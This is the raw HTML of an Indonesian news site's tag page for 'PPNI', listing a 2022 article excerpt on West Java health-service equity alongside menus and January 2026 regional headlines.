<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->




<section class="posts-bottom-menu" style="display: none;">
	<div class="container">		
		<div class="posts-bottom-menu-flex">
			
			
<article id="post-35668" class="post-bottom-menu post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
		</h2>
					<span class="post-bottom-menu-date">
				16 Januari 2026			</span>
			</section>
</article>


<article id="post-35661" class="post-bottom-menu post-35661 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-8a-600x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/">Jasa Raharja Samsat Rancaekek Perkuat Sinergi Pelayanan Santunan Melalui Kunjungan ke RSUD Cicalengka dan RS Kesehatan Kerja</a>
		</h2>
					<span class="post-bottom-menu-date">
				15 Januari 2026			</span>
			</section>
</article>


<article id="post-35648" class="post-bottom-menu post-35648 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-3a-750x422.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Kanwil Utama Jawa Barat Perkuat Sinergi dengan RS Hermina Soreang untuk Optimalisasi Pelayanan Korban Kecelakaan Lalu Lintas</a>
		</h2>
					<span class="post-bottom-menu-date">
				15 Januari 2026			</span>
			</section>
</article>


		</div><!-- .posts-bottom-menu-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-menu -->




<main class="main" id="Main">
<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<!-- <div class="container"> -->
			<div class="container">
				
		<div class="main-left">

							<div class="swiper posts-swiper" style="display: none;">
					<div class="swiper-wrapper">
						
						<div class="swiper-slide">
	
	<article id="post-35668" class="post-swiper post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>16 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35652" class="post-swiper post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>14 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35618" class="post-swiper post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>13 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35597" class="post-swiper post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35592" class="post-swiper post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35589" class="post-swiper post-35589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35582" class="post-swiper post-35582 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-badega-garuda-sakti-bgs tag-peringatan-hari-sejuta-pohon">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/hutan-1-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/">Murfito Adi: Tanpa Gerakan Nyata, Hari Sejuta Pohon Hanya Akan Jadi Simbol</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>11 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35479" class="post-swiper post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>9 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35366" class="post-swiper post-35366 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-olahraga tag-erick-thohir tag-jersey-musim-kompetisi-2026 tag-satria-muda-pertamina-bandung">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-20.11.57-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/headline/olahraga/" rel="category tag">Olahraga</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/">Kehadiran Satria Muda Pertamina Bandung Kukuhkan Posisi Jabar Sebagai Gudangnya Atlet Berprestasi</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>6 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35346" class="post-swiper post-35346 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kai-commuter-wilayah-2-bandung tag-nataru-2025-2026">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/1-juta-pengguna-commuter-2-bandung-terlayani-di-masa-nataru/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-03-at-09.29.483-750x422.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/1-juta-pengguna-commuter-2-bandung-terlayani-di-masa-nataru/">1 juta Pengguna Commuter 2 Bandung Terlayani di Masa Nataru</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>3 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>

					</div><!-- .swiper-wrapper -->
				</div><!-- .swiper -->
			
						<div class="ads-section-2" style="display: none;">
				<div class="ads-section-2-content">
					
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6945759775108895" crossorigin="anonymous" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
				</div><!-- .ads-section-2-content -->
			</div><!-- .ads-section-2 -->
			
			<div class="posts-main paged">
				
				<div class="posts-main-paged-title"><span>Menampilkan postingan dengan tag <b>PPNI</b>. <a href="https://www.beritain.id/">Tampilkan semua postingan</a></span></div>
<article itemscope itemtype ="http://schema.org/Article" id="post-2025" class="post-main post-2025 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-kabarin tag-kota-bandung tag-pelayanan-kesehatan tag-pemerataan-kesehatan tag-ppni tag-ridwan-kamil">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/ridwan-kamil-jabar-upayakan-peningkatan-pemerataan-dan-mutu-pelayanan-kesehatan-masyarakat/"><img src="https://www.beritain.id/wp-content/uploads/2022/05/33-1.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/ridwan-kamil-jabar-upayakan-peningkatan-pemerataan-dan-mutu-pelayanan-kesehatan-masyarakat/">Ridwan Kamil: Jabar Upayakan Peningkatan Pemerataan dan Mutu Pelayanan Kesehatan Masyarakat</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>23 Mei 2022</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Gubernur Jawa Barat Ridwan Kamil menggelar Halalbihalal Lebaran 2022 secara daring bersama Persatuan...</p>
			</div>
			</section>
</article>

				<div class="posts-main-pagination">

										
				</div><!-- .posts-main-pagination -->

			</div><!-- .posts-main -->
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/">Jasa Raharja Samsat Rancaekek Perkuat Sinergi Pelayanan Santunan Melalui Kunjungan ke RSUD Cicalengka dan RS Kesehatan Kerja</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Kanwil Utama Jawa Barat Perkuat Sinergi dengan RS Hermina Soreang untuk Optimalisasi Pelayanan Korban Kecelakaan Lalu Lintas</a>
									</li>
											<li>
					<a href="https://www.beritain.id/di-awal-tahun-2026-jasa-raharja-karawang-dorong-kolaborasi-keselamatan-melalui-forum-komunikasi-lalu-lintas/">Di Awal Tahun 2026, Jasa Raharja Karawang Dorong Kolaborasi Keselamatan melalui Forum Komunikasi Lalu Lintas</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tim-pembina-samsat-kabupaten-sukabumi-i-cibadak-laksanakan-giat-penelusuran-pajak-kendaraan-bermotor/">Tim Pembina Samsat Kabupaten Sukabumi I Cibadak Laksanakan Giat Penelusuran Pajak Kendaraan Bermotor</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

			</div>
			<!-- </div> -->
	<!-- .container -->
</main><!-- .main -->



<section class="posts-bottom-main" style="display: none;">
	<div class="container">
		<div class="posts-bottom-main-flex">
			
			<ul>
		<li>
		<article id="post-35668" class="post-bottom-main post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
				</h2>
									<div class="post-bottom-main-date">
						16 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35661" class="post-bottom-main post-35661 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-8a-600x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
